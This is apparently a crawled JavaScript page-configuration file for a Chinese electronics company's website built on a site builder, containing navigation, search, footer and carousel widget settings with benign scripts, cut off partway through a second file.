"1756785289","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-17.html","module":"help","seq":"881","path":"17","isSystem":1},{"id":"24","type":"2","pid":"0","name":"\u804c\u5de5\u4e66\u5c4b\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478998","updatetime":"1756785168","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-24.html","module":"help","seq":"880","path":"24","isSystem":1}],"children_show":"true"},{"id":"10","pid":"0","name":"\u8054\u7cfb\u6211\u4eec","link":"\/p-contact.html","seq":"9987","createtime":null,"updatetime":"1756785303","disabled":"false","isopenwindow":"false","theme_name":"contact","module":"p:contact","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children_show":"false"},{"id":"400003","pid":"0","name":"EN","link":"https:\/\/jsgc2025-002.jz.aitsite.cn\/","seq":"0","createtime":"1762304912","updatetime":"1762304912","disabled":"false","isopenwindow":"true","theme_name":"","module":"","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"1","other_name":null,"children_show":"false"}],
            pc_widgets_infor:{"navWidth":"100.0%","styleType":"type_4","childStyleType":"type_0","navClick":"true","navMarginright":30,"showLine":"false","showLogo":"false","navTextAlign":"center","navChildtextAlign":"center","bilingualSet":{"radio_val":"default","default":{"type":0},"custom":{"type":0}},"navheight":{"radio_val":"custom","default":{"height":120,"width":80},"custom":{"height":120,"width":80}},"marginRight":{"radio_val":"custom","default":{"value":50},"custom":{"value":2}},"navfont":{"radio_val":"custom","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":16,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"borderRadius":{"radio_val":"custom","default":{"value":0},"custom":{"value":0}},"border":{"radio_val":"custom","default":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(2,129,191,1)","checkList":["borderBottomWidth"]},"custom":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(255, 255, 255,0)","borderSeColor":"rgba(2,129,191,1)","checkList":["borderBottomWidth"]}},"splitLine":{"radio_val":"custom","default":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"rotate":0,"baseColor":"rgba(255,255,255,0)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(153,153,153,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navSeBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,0)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildfont":{"radio_val":"custom","default":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":14,"fontWidth":"normal","fontColor":"rgba(2,129,191,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontStyle":"","fsItalics":"normal","fontUnderline":"none","fontSize":14,"fontWidth":"normal","fontColor":"rgba(51,51,51,1)","fontSeColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"navChildBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"navChildSeBackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(247, 247, 247, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"pcLogoHeight":120,"pcLogoWidth":515.67567567567573}
        }

        var id= 927405;

        var navbar = new Basic_navbar(id,data);
    })();

(function () {
  var id = 927405
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var id = 927407
  var data = {
    listArr:{"placeholder":"\u8bf7\u8f93\u5165\u5173\u952e\u5b57","bannerWords":"\u5168\u7ad9\u641c\u7d22","searchType":"blurry","searchContent":"both","searchParam":[],"keyWords":"","url":"","link":"","logoUrl":"","hot_keyWords":[],"historyWords":[]},
    pc_widgets_infor:{"title":{"text":{"isHidden":true,"value":"\u5168\u7ad9\u641c\u7d22"},"font":{"radio_val":"custom","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"custom","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"height":54,"showBanner":"true","bannerHeight":50,"showHotKey":"true","showHistory":"true","styleClass":"withBorder","styleType":"type_6","borderRadius":{"radio_val":"custom","default":{"value":0},"custom":{"value":0}},"border":{"radio_val":"custom","default":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(235,235,235,1)","borderSeColor":"rgba(0, 0, 0,1)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]},"custom":{"borderWidth":2,"borderLeftWidth":0,"borderRightWidth":0,"borderTopWidth":0,"borderBottomWidth":0,"borderStyle":"solid","borderColor":"rgba(235,235,235,1)","borderSeColor":"rgba(0, 0, 0,1)","checkList":["borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"]}},"bannerbackground":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},
    historyWords:[""]
  }
  new Basic_searchs(id, data)
})();

(function () {
  var id = 927407
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: null,
    animateCombObj: null
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<div style=\"display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-end;\">\n\t<p>\n\t\t<img src=\"https:\/\/img03.71360.com\/file\/read\/www2\/M00\/A8\/B2\/wKj2K2NtvgWARSreAAABX18QCyY536.png\" width=\"15\" height=\"static\"> \n\t<\/p>\n\t<p style=\"color:#666666;font-size:14px;margin-left:7px;\">\n\t\t\u8054\u7cfb\u6211\u4eec\n\t<\/p>\n<\/div>\n<p style=\"font-family:Arial;font-size:26px;color:#0281BF;\" class=\"tb_dh\">\n\t<strong><span style=\"font-size:26px;\">0510-81156512<\/span><\/strong> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 927409

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 927409
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr:{"url":"https:\/\/img03.71360.com\/w3\/3m03ev\/20250804\/ebe435311e53deca3fb2c39d991ea913.png","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"summary":"\u6c5f\u82cf\u611f\u521b\u7535\u5b50\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8","lockType":"false"}
  }
  var id = 994602
  var picture = new Basic_Picture(id, data)
})();

(function () {
  var id = 994602
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<div style=\"display:flex;flex-direction:row;justify-content:space-between;align-items:center;\">\n\t<a href=\"\/\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u9996\u9875 <\/a> \n\t<p style=\"width:1px;height:18px;background-color:rgb(255,255,255,0.1);\">\n\t\t<span><\/span> \n\t<\/p>\n<a href=\"\/p-about.html\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u5173\u4e8e\u6211\u4eec <\/a> \n\t<p style=\"width:1px;height:18px;background-color:rgb(255,255,255,0.1);\">\n\t\t<span><\/span> \n\t<\/p>\n<a href=\"\/product.html\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u4ea7\u54c1\u4e2d\u5fc3 <\/a> \n\t<p style=\"width:1px;height:18px;background-color:rgb(255,255,255,0.1);\">\n\t\t<span><\/span> \n\t<\/p>\n<a href=\"\/case.html\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u6848\u4f8b\u5c55\u793a <\/a> \n\t<p style=\"width:1px;height:18px;background-color:rgb(255,255,255,0.1);\">\n\t\t<span><\/span> \n\t<\/p>\n<a href=\"\/article.html\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u65b0\u95fb\u4e2d\u5fc3 <\/a> \n\t<p style=\"width:1px;height:18px;background-color:rgb(255,255,255,0.1);\">\n\t\t<span><\/span> \n\t<\/p>\n<a href=\"\/p-contact.html\" style=\"font-size:18px;color:#ffffff;\" class=\"db_fl\"> \u8054\u7cfb\u6211\u4eec <\/a> \n<\/div>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 994604

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 994604
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n\/*\u8be6\u60c5\u9875\u6587\u5b57\u6392\u7248*\/\n.news_detail_content p {margin:15px 0px;line-height:1.8;}\n.detail_specfic_panel p  {line-height:1.8; margin:15px 0px;}\n.detail_specfic_panel_item table{width: 100%;border-spacing: 0;border-collapse: collapse;margin:auto}\n.detail_content{word-break: keep-all;line-height: 25px;}\n<\/style>\n<script> \nvar box = document.getElementById('ham'); \nbox.onclick = function(){ \ndocument.documentElement.scrollTop = 0; \n} \n<\/script>","id":994605,"note":" \u4fee\u6539\u65f6\u95f4\uff1aFri Dec 26 2025 16:38:01 GMT+0800 (GMT+08:00)"}
}
var id= 994605;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 994605
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<span style=\"font-size:14px;color:rgba(255, 255, 255, 0.6);\">\u6c5f\u82cf\u611f\u521b\u7535\u5b50\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8\u7248\u6743\u6240\u6709Copyright &copy; 2025 All rights reserved<\/span>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}
}
var id= 706202;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 706202
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"text-align:center;\">\n\t<img src=\"https:\/\/img03.71360.com\/w3\/3m03ev\/20250917\/1b78b4ec62395e9d017fdd0d4465ab18.png\" width=\"20\" height=\"static\" alt=\"\" title=\"\"><a href=\"https:\/\/beian.mps.gov.cn\/#\/query\/webSearch?code=32021102003192\" target=\"_blank\">\u82cf\u516c\u7f51\u5b89\u590732021102003192\u53f7<\/a>\n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 706203

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 706203
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    listArr:{"words":"\u00a92019 \u81ea\u9002\u5e94\u6a21\u677f\u2014\u8f6f\u4ef6 \u7248\u6743\u6240\u6709","showTag":"hide","make_isShow":"hide","fontColor":"rgba(101, 113, 128, 1)","fontSize":12,"show_safeguard":"hide","safeguard_words":""}
  }
})();


(function () {
  var id = 706204
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<div class=\"zx_sm\" style=\"position:relative;display:flex;align-items:center;justify-content:flex-end;padding:0px 0px;\">\n\t<a href=\"https:\/\/wx.qq.com\/\" target=\"_blank\"><i class=\"fa fa-weixin\" style=\"display:block;\"><\/i><\/a> <a href=\"https:\/\/im.qq.com\/index\" target=\"_blank\"><i class=\"fa fa-qq\" style=\"display:block;\"><\/i><\/a> <a href=\"https:\/\/weibo.com\/\" target=\"_blank\" style=\"text-align:center;font-size:20px;\"><i class=\"fa fa-weibo\" style=\"display:block;\"><\/i><\/a> \n<\/div>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 706206

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 706206
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n.basic_development_history .history_1{padding:0!important;}\n.basic-article-info-box .news_detail_content,.detail_specfic_panel_item{text-indent:2em;}\n.news_detail_content p {margin:15px 0px;line-height:1.8;}\n.detail_specfic_panel p  {line-height:1.8; margin:15px 0px;}\n.detail_specfic_panel_item table{width: 100%;border-spacing: 0;border-collapse: collapse;margin:auto}\n.detail_content{line-height: 25px;}\n.basic_product_detail img, .basic_article_info img{display:block;margin:0 auto;}\n<\/style>\n<style>\n\/*\u5a92\u4f53\u6837\u5f0f*\/\n.zx_sm a+a {\n    margin-left: 13px;\n}\n\/*\u6839\u636e\u6a21\u677f\u4e3b\u9898\u98ce\u683c\u66f4\u6539*\/\n.zx_sm a {\n    position: relative;\n    display: flex;   \n    align-items: center;\n    justify-content: center;\n    text-align: center;\n    color: #111111;\n background-color:#595959;\n    border-radius:50%;\n    font-size: 18px;\n    height: 33px;\n    width: 33px;\n    transform: rotate(0);\n    transition: all 500ms ease;\n}\n\/*\u60ac\u6d6e\u6548\u679c*\/\n.zx_sm a:hover {\n    color: #111111;\nbackground-color:#F25411;\n}\n\n\/*\u53f3\u4fa7\u94fe\u63a5*\/\n.db_fl{\ntransition:all 0.4s;\n}\n.db_fl:hover{\ncolor:#F25411 !important;\n}\n\n\n@media screen and (max-width:1280px){\n.pc_pattern #u905006{\nmargin-right: 31.517241% !important;\n}\n}\n@media screen and (max-width:768px){\n.mb_pattern #u843904,.basic_copyright_frame{\ndisplay:none !important;\n}\n#u905004 .basic_text_rich_type .textEdit,#u905005 .basic_text_rich_type .textEdit{\ntext-align:center;\n}\n.ewm{\njustify-content:center !important;\n}\n.mb_pattern #u994603{\ndisplay: none;\n}\n#u706202 .basic_text_rich_type .textEdit{\ntext-align: center;\n}\n}\n<\/style>","id":706207,"note":" \u4fee\u6539\u65f6\u95f4\uff1aFri Dec 26 2025 16:38:01 GMT+0800 (GMT+08:00)"}
}
var id= 706207;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 706207
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<link rel=\"stylesheet\" href=\"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/Swiper\/5.4.5\/css\/swiper.min.css\">\n<script src=\"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/Swiper\/5.4.5\/js\/swiper.min.js\"><\/script>\n<script>\n        const swiper = new Swiper('.ham-swiper', {\n            effect: 'coverflow',\n            loop: true,\n            autoplay: {\n              delay: 1000,\n              disableOnInteraction: false},\n            grabCursor: true,\n            centeredSlides: true,\n            slidesPerView:3,\n            coverflowEffect: {\n                rotate: 0,\n                stretch: 20,\n                depth:255,\n                modifier: 1,\n                slideShadows: false,\n            },\nbreakpoints: {\n        300: {\n\t\t\t\t\t\tslidesPerView: 3,\n\t\t\t\t\t\n\t\t\t\t\t},\n\t\t\t\t\t768: { \n\t\t\t\t\t\tslidesPerView: 4,\n\t\t\t\t\t\n\t\t\t\t\t},\n\t\t\t\t\t1290: { \n\t\t\t\t\t\tslidesPerView: 4,\n}\n\t\t\t\t},\n            navigation: {\n                nextEl: '.swiper-button-next',\n                prevEl: '.swiper-button-prev',\n            },\n\n        });\n\n    <\/script>","id":800202,"note":" \u4fee\u6539\u65f6\u95f4\uff1aFri Dec 26 2025 16:38:01 GMT+0800 (GMT+08:00)"}
}
var id= 800202;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 800202
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();

--- FILE ---
content_type: application/javascript
request_url: http://liweiyiqi.com/theme/61690zh-cn/33u10227/product_index-1766738354.js
body_size: 52787
content:
(function () {
var data = {
pc_widgets_infor:{"font":{"radio_val":"custom","default":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1, Microsoft YaHei","fontSize":14,"color":"rgba(51, 51, 51, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(242,84,17,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1, Microsoft YaHei","fontSize":14,"color":"rgba(51, 51, 51, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(2,129,191,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}}},
listArr:{"moduleStyle":0}
}
var id= 661902;
var message = new Basic_crumbs(id,data);
})();


(function () {
  var id = 661902
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
